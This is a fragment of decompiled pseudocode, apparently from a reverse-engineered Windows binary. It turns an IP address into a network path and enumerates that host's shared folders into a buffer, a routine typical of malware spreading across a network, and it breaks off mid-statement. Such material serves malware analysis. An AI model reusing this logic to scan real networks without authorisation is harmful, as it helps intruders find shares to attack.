 v3 = *v6;
v9 = (unsigned __int8)*v6;
*(_DWORD *)(a2 - 8) = 0;
*(_DWORD *)(a2 - 4) = 0;
ConcatBuffers(v9, a2 - 8, 10);
wcscpy((_WORD *)(a2 - 56), a2 - 8);
wcscat(a2 - 56, (int)".");
*(_DWORD *)(a2 - 8) = 0;
*(_DWORD *)(a2 - 4) = 0;
ConcatBuffers(BYTE1(v3), a2 - 8, 10);
wcscat(a2 - 56, a2 - 8);
wcscat(a2 - 56, (int)".");
*(_DWORD *)(a2 - 8) = 0;
*(_DWORD *)(a2 - 4) = 0;
ConcatBuffers(BYTE2(v3), a2 - 8, 10);
wcscat(a2 - 56, a2 - 8);
wcscat(a2 - 56, (int)".");
*(_DWORD *)(a2 - 8) = 0;
*(_DWORD *)(a2 - 4) = 0;
ConcatBuffers(HIBYTE(v3), a2 - 8, 10);
wcscat(a2 - 56, a2 - 8);
memset((char *)(a2 - 188), 0, 0x64u);
wcscpy((_WORD *)(a2 - 188), (int)&off_406860);
wcscat(a2 - 188, a2 - 56);
*(_DWORD *)(a2 - 84) = 0;
*(_DWORD *)(a2 - 80) = 0;
*(_DWORD *)(a2 - 64) = 0;
*(_DWORD *)(a2 - 88) = 2;
*(_DWORD *)(a2 - 76) = 2;
*(_DWORD *)(a2 - 68) = a2 - 188;
memset((char *)ShareList, 0, 0xFA0u);
EnumShares(a2 - 88, (int)ShareList);
memset((char *)RootPathName, 0, 0x2710u);
a1 = 1: